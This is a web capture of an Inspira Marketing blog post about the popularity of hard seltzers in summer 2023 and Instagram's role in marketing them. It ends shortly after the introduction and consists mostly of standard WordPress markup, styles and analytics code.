

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://inspiramarketing.com/sipping-season-the-summer-of-hard-seltzers-in-2023/
body_size: 20313
content:
<!DOCTYPE html>
<html id="sitetop" lang="en-US" class="attop">
<head>
    <meta charset="UTF-8"/>
<script>
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
</script>

    <meta http-equiv="X-UA-Compatible" content="IE=edge, chome=1"/>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
    <meta name="viewport" content="width=device-width,initial-scale=1">

	<link rel="apple-touch-icon" sizes="180x180" href="https://inspiramarketing.com/apple-touch-icon.png?v=1">
	<link rel="icon" type="image/png" sizes="32x32" href="https://inspiramarketing.com/favicon-32x32.png?v=1">
	<link rel="icon" type="image/png" sizes="16x16" href="https://inspiramarketing.com/favicon-16x16.png?v=1">
	<link rel="manifest" href="https://inspiramarketing.com/site.webmanifest?v=1">
	<link rel="mask-icon" href="https://inspiramarketing.com/safari-pinned-tab.svg?v=1" color="#fe4d32">
	<link rel="shortcut icon" href="https://inspiramarketing.com/favicon.ico?v=1">
	<meta name="msapplication-TileColor" content="#eaf7ff">
	<meta name="theme-color" content="#ffffff">

	<meta name="p:domain_verify" content="cffec2b126576bb7f560d0612c14c344"/>

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
		<link rel="preload" href="https://inspiramarketing.com/wp-content/themes/inspira-theme/assets/fonts/raleway-v28-latin-ext-700.woff2" as="font" type="font/woff2" crossorigin="anonymous">
		<link rel="preload" href="https://inspiramarketing.com/wp-content/themes/inspira-theme/assets/fonts/raleway-v28-latin-ext-regular.woff2" as="font" type="font/woff2" crossorigin="anonymous">
		<link rel="preload" as="image" href="https://inspiramarketing.com/wp-content/uploads/2022/10/Inspria-Logo_Header-and-Footer.svg">

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Sipping Season: The Summer of Hard Seltzers in 2023 - Inspira Marketing</title>
	<link rel="canonical" href="https://inspiramarketing.com/sipping-season-the-summer-of-hard-seltzers-in-2023/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Sipping Season: The Summer of Hard Seltzers in 2023 - Inspira Marketing" />
	<meta property="og:description" content="If you’ve been at a party this summer, we’re willing to bet you’ve seen one or all of the following: sunshine, sweat, and seltzers." />
	<meta property="og:url" content="https://inspiramarketing.com/sipping-season-the-summer-of-hard-seltzers-in-2023/" />
	<meta property="og:site_name" content="Inspira Marketing" />
	<meta property="article:published_time" content="2023-08-24T02:34:27+00:00" />
	<meta property="article:modified_time" content="2025-06-04T15:04:12+00:00" />
	<meta property="og:image" content="https://inspiramarketing.com/wp-content/uploads/2023/08/pexels-ron-lach-9974658.jpg" />
	<meta property="og:image:width" content="640" />
	<meta property="og:image:height" content="427" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Inspira Marketing" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Inspira Marketing" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="6 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://inspiramarketing.com/sipping-season-the-summer-of-hard-seltzers-in-2023/#article","isPartOf":{"@id":"https://inspiramarketing.com/sipping-season-the-summer-of-hard-seltzers-in-2023/"},"author":{"name":"Inspira Marketing","@id":"https://inspiramarketing.com/#/schema/person/d986d8ffb4a9f113f3132508d9025a37"},"headline":"Sipping Season: The Summer of Hard Seltzers in 2023","datePublished":"2023-08-24T02:34:27+00:00","dateModified":"2025-06-04T15:04:12+00:00","mainEntityOfPage":{"@id":"https://inspiramarketing.com/sipping-season-the-summer-of-hard-seltzers-in-2023/"},"wordCount":1079,"image":{"@id":"https://inspiramarketing.com/sipping-season-the-summer-of-hard-seltzers-in-2023/#primaryimage"},"thumbnailUrl":"https://inspiramarketing.com/wp-content/uploads/2023/08/pexels-ron-lach-9974658.jpg","keywords":["hard selzters","instagram","instagram strategy","ranch water","seltzers","seltzers on instagram","smirnoff","social media","social media seltzer","social media strategy","white claw"],"articleSection":["Beverage","CPG","Social Media"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://inspiramarketing.com/sipping-season-the-summer-of-hard-seltzers-in-2023/","url":"https://inspiramarketing.com/sipping-season-the-summer-of-hard-seltzers-in-2023/","name":"Sipping Season: The Summer of Hard Seltzers in 2023 - Inspira Marketing","isPartOf":{"@id":"https://inspiramarketing.com/#website"},"primaryImageOfPage":{"@id":"https://inspiramarketing.com/sipping-season-the-summer-of-hard-seltzers-in-2023/#primaryimage"},"image":{"@id":"https://inspiramarketing.com/sipping-season-the-summer-of-hard-seltzers-in-2023/#primaryimage"},"thumbnailUrl":"https://inspiramarketing.com/wp-content/uploads/2023/08/pexels-ron-lach-9974658.jpg","datePublished":"2023-08-24T02:34:27+00:00","dateModified":"2025-06-04T15:04:12+00:00","author":{"@id":"https://inspiramarketing.com/#/schema/person/d986d8ffb4a9f113f3132508d9025a37"},"breadcrumb":{"@id":"https://inspiramarketing.com/sipping-season-the-summer-of-hard-seltzers-in-2023/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://inspiramarketing.com/sipping-season-the-summer-of-hard-seltzers-in-2023/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://inspiramarketing.com/sipping-season-the-summer-of-hard-seltzers-in-2023/#primaryimage","url":"https://inspiramarketing.com/wp-content/uploads/2023/08/pexels-ron-lach-9974658.jpg","contentUrl":"https://inspiramarketing.com/wp-content/uploads/2023/08/pexels-ron-lach-9974658.jpg","width":640,"height":427},{"@type":"BreadcrumbList","@id":"https://inspiramarketing.com/sipping-season-the-summer-of-hard-seltzers-in-2023/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Blog","item":"https://inspiramarketing.com/blog/"},{"@type":"ListItem","position":2,"name":"Social Media","item":"https://inspiramarketing.com/category/social-media/"},{"@type":"ListItem","position":3,"name":"Sipping Season: The Summer of Hard Seltzers in 2023"}]},{"@type":"WebSite","@id":"https://inspiramarketing.com/#website","url":"https://inspiramarketing.com/","name":"Inspira Marketing","description":"Igniting Award-Winning Experiences","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://inspiramarketing.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://inspiramarketing.com/#/schema/person/d986d8ffb4a9f113f3132508d9025a37","name":"Inspira Marketing","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://inspiramarketing.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/efa4f107064ce38f697512408e941be121ea402d9d633ab2aa3223ad41cc1049?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/efa4f107064ce38f697512408e941be121ea402d9d633ab2aa3223ad41cc1049?s=96&d=mm&r=g","caption":"Inspira Marketing"},"url":"https://inspiramarketing.com/author/inspira-marketing/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Inspira Marketing &raquo; Feed" href="https://inspiramarketing.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://inspiramarketing.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finspiramarketing.com%2Fsipping-season-the-summer-of-hard-seltzers-in-2023%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://inspiramarketing.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finspiramarketing.com%2Fsipping-season-the-summer-of-hard-seltzers-in-2023%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--default: #5C5959;--wp--preset--color--blue: #094074;--wp--preset--color--yellow: #fdb800;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://inspiramarketing.com/wp-content/themes/inspira-theme/bootstrap-custom/make/bootstrap-cust.min.css?ver=1666879484' media='all' />
<link rel='stylesheet' id='aos-css' href='https://inspiramarketing.com/wp-content/themes/inspira-theme/assets/css/vendor/aos.css?ver=2.3.1' media='all' />
<link rel='stylesheet' id='styles-css' href='https://inspiramarketing.com/wp-content/themes/inspira-theme/dist/css/styles.min.css?ver=1733153215' media='all' />
<link rel="https://api.w.org/" href="https://inspiramarketing.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://inspiramarketing.com/wp-json/wp/v2/posts/4548" /><link rel='shortlink' href='https://inspiramarketing.com/?p=4548' />
<link rel="icon" href="https://inspiramarketing.com/wp-content/uploads/2022/10/cropped-Inspira_favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://inspiramarketing.com/wp-content/uploads/2022/10/cropped-Inspira_favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://inspiramarketing.com/wp-content/uploads/2022/10/cropped-Inspira_favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://inspiramarketing.com/wp-content/uploads/2022/10/cropped-Inspira_favicon-270x270.png" />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-P7FTR6M');</script>
	<!-- End Google Tag Manager -->
</head>

<body class="page post-sipping-season-the-summer-of-hard-seltzers-in-2023 page-posttype-post">
	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P7FTR6M"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->
<header class="site-header position-absolute w-100">
		        <nav id="header-nav-container" class="header-nav navbar pt-md-5 py-4 pb-md-4" role="navigation">			
            <div class="container-fluid">
				<div class="navbar-header d-flex justify-content-between w-100">
					<div class="logo-wrap ps-sm-4 ps-3 ps-xl-0">
												<a class="logo ps-xl-5 ms-xl-5" href="https://inspiramarketing.com/" id="site-logo"
						   title="Inspira Marketing" rel="home">
							<img src="https://inspiramarketing.com/wp-content/uploads/2022/10/Inspria-Logo_Header-and-Footer.svg" class="attachment-full size-full" alt="Inspira Marketing" data-skip-lazy="" loading="eager" decoding="async" />						</a>
					</div>
					<button id="navbar-toggler" class="navbar-toggler" type="button" aria-label="Toggle navigation">
						<svg class="toopen" xmlns="http://www.w3.org/2000/svg" version="1.1" width="30" height="30" aria-hidden="true" focusable="false" viewBox="0 0 60 60" preserveAspectRatio="xMinYMin meet">
							<g fill="#fff" stroke-width="0" >
								<circle cx="10" cy="10" r="6" />
								<circle cx="10" cy="30" r="6" />
								<circle cx="10" cy="50" r="6" />
								<circle cx="30" cy="10" r="6" />
								<circle cx="30" cy="30" r="6" />
								<circle cx="30" cy="50" r="6" />
								<circle cx="50" cy="10" r="6" />
								<circle cx="50" cy="30" r="6" />
								<circle cx="50" cy="50" r="6" />
								<circle cx="50" cy="70" r="6" />
							</g>
						</svg>
						<svg class="toclose" xmlns="http://www.w3.org/2000/svg" version="1.1" width="24" height="38.4" aria-hidden="true" focusable="false" viewBox="0 0 320 512">
							<path fill="#fff" d="M310.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L160 210.7 54.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L114.7 256 9.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L160 301.3 265.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L205.3 256 310.6 150.6z"/>
						</svg>
					</button>
				</div>
            </div>
        </nav><!-- end .navbar-->
</header>
<div id="page-content-container" class="position-relative">

    <div class="container-fluid mw-xl">

        <div class="row my-3 main-content">

            <div class="col-12 pb-3">
                <p id="breadcrumbs" class="font-small mb-5"><span><span><a href="https://inspiramarketing.com/blog/">Blog</a></span> / <span><a href="https://inspiramarketing.com/category/social-media/">Social Media</a></span> / <span class="breadcrumb_last" aria-current="page">Sipping Season: The Summer of Hard Seltzers in 2023</span></span></p>            </div>
            <div class="col-md-10 offset-md-1">

                <div class="post-container">

                    <article id="post-4548" class="post-4548 post type-post status-publish format-standard has-post-thumbnail hentry category-beverage category-cpg category-social-media tag-hard-selzters tag-instagram tag-instagram-strategy tag-ranch-water tag-seltzers tag-seltzers-on-instagram tag-smirnoff tag-social-media tag-social-media-seltzer tag-social-media-strategy tag-white-claw">

                        <div class="post-cat mb-4 font-small fw-bold">
                            <span class="cat-col" style="background:#f7864c"></span>
                            <span>Social Media</span>
                        </div>

						<div class="post-entry-headline mb-5">
                            <h1 class="section-heading entry-title">Sipping Season: The Summer of Hard Seltzers in 2023</h1>
                            <p class="post-info">By Inspira Marketing</p>
                            <p class="post-info">August 23, 2023</p>
                        </div>

                        <div class="post-content mx-md-5 mb-md-5">
							<p>If you’ve been at a party this summer, we’re willing to bet you’ve seen one or all of the following: sunshine, sweat, and seltzers.</p>
<p><span id="more-4548"></span>Spiked Seltzer launched in 2013, but it wasn’t until the summer of 2018 that seltzers began to <a href="https://www.toptal.com/finance/market-research-analysts/hard-seltzer-industry" target="_blank" rel="noopener">dominate mainstream alcoholic beverage sales</a>. The biggest folks on the block are of course White Claw and Truly, the Coke and Pepsi of the seltzer world. However, a variety of flavors and styles have since cracked the market (220 brands by most recent count).</p>
<p>But why seltzers, and why now? A few reasons, really. Consumers are more health conscious, and they’re experimenting more with <a href="https://inspiramarketing.com/from-sober-socializing-to-wellness-culture-nonalcoholic-drinks-take-the-spotlight/" target="_blank" rel="noopener">low or no-alcohol beverages</a>. Its also possible the pendulum has simply swung the other way from the craft beer phase and many folks are looking for something a little different.</p>
<p>Whatever the case, hard seltzers are here, people love them, and social media is paving the way for their continued success. Let’s take a look at the current landscape, how Instagram is changing the seltzer marketing game, and which brands are doing it right.</p>
<h2><span style="font-size: 16px; color: #000000;"><span style="font-size: 20px;">Instagram&#8217;s Role in Hard Seltzer Promotion </span> </span></h2>
<p><span style="font-size: 16px; color: #000000;"><img fetchpriority="high" decoding="async" style="height: auto; max-width: 100%; width: 716px;" src="https://5600189.fs1.hubspotusercontent-na1.net/hubfs/5600189/steve-gale-e7jq0NH9Fbg-unsplash.jpg" alt="steve-gale-e7jq0NH9Fbg-unsplash" width="716" height="478" /></span></p>
<p>Why, and how, has Instagram become such a huge channel for hard seltzer marketing?</p>
